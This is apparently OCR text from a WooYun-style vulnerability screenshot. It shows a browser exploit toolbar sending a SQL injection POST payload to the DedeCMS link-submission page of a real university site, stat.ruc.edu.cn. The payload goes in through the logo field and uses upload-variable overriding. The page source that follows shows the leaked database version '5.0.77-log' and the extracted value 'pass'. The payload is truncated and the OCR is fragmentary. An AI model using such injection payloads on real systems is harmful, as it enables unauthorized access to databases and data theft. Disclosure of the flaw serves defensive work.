 stat.ruc.edu.cn/plus/flink.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://stat.ruc.edu.cn/plus/flink.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(se
[type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
源: http://stat.ruc.edu.cn/plus/flink.php - Mozilla Fir
文件(F) 编辑(E) 查看(V) 帮助(H)
href='http://www.biostats.org/' target='_bl
href='http://www.jdsruc.org/' target='_blan
href='http://cos.name' target='_blank'>统计
target='_blank'>中意合作硕士—意大利佛罗伦萨
target='_blank'>中国人民大学应用统计科学研究
/cams2011/' target='_blank'>应用数学和统计国
target='_blank'><img src='5.0.77-log' wid
</a></li> </ul>
29 </div>
30
31
32 </div>
33
34 <!-- //底部模板 -->
35 <div class="footer w960 center mt1 clear">
36 <!--
37
38 我们对支持织梦团队发展的朋友表示真心
友情链接
申请链接
中国人民大学
国际统计论坛
生物统计国际研
Journal of Dat
统计之都
中意合作硕士一
中国人民大学应
应用数学和统计
pass
Powered by DedeCMS
www.wooyun.org